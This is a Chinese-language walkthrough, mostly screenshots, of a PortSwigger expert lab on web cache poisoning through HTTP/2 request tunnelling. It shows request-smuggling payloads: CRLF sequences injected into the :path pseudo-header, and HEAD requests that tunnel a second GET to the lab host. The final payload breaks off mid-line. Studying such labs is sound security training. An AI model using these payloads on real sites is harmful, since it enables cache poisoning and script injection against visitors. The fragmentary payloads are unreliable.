 专家-H2请求隧道-Web缓存投毒
专家-H2请求隧道-Web缓存投毒
# 实验室:通过HTTP/2请求隧道实现Web缓存投毒
# 题目


此实验室容易受到请求走私的攻击,因为前端服务器会降级 HTTP/2 请求,并且无法充分清理所传入的标头。


若要解决实验室问题,请毒害缓存,当受害者访问主页时,使他们的浏览器执行alert(1)。受害用户每 15 秒访问一次主页。
前端服务器不会复用与后端的连接,因此不易受到经典的请求走私攻击。但是,它仍然容易受到请求隧道 (opens new window)的攻击。
- name: 实验室-专家
desc: 通过HTTP/2请求隧道实现Web缓存投毒 >>
avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png
link: https://portswigger.net/web-security/request-smuggling/advanced/request-tunnelling/lab-request-smuggling-h2-web-cache-poisoning-via-request-tunnelling
bgColor: '#001350'
textColor: '#d112fe'
1
2
3
4
5
6
2
3
4
5
6
# 实操
(目前只有图,文字后面有时间补)
点击 “ACCESS THE LAB” 进入实验室。


:path
HTTP/2\r\n
\r\n
GET / HTTP/1.1\r\n
\r\n
Host: ...
Foo: x↓↓↓

HEAD /?x=2 HTTP/2
Host: 0ae100ba04515ede84d8c35f004800e7.web-security-academy.net
GET / HTTP/1.1
Host: 0ae100ba04515ede84d8c35f004800e7.web-security-academy.net
Foo: xHTTP/2
1
2
3
4
5
6
2
3
4
5
6

HTTP/1.1\r\n
\r\n
GET / HTTP/1.1\r\n
\r\n
Foo: x↓↓↓

HEAD /?x=3 HTTP/1.1
Host: 0ae100ba04515ede84d8c35f004800e7.web-security-academy.net
GET / HTTP/1.1
Foo: xHTTP/2
1
2
3
4
5
2
3
4
5
HTTP/1.1\r\n
\r\n
GET /

